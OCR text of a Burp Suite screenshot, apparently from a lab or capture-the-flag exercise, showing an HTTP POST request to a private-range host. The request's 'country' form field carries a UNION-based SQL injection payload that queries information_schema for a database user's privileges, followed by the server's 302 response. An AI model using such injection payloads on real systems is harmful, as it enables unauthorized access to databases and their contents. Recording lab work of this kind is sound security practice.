 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Targ
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select privilege_type FROM information_schema.user_privileges where
grantee = "'uhc'@'localhost'" -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:45:42 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Inspe
Reques
Reques
Reques
Reques
Reques
Respon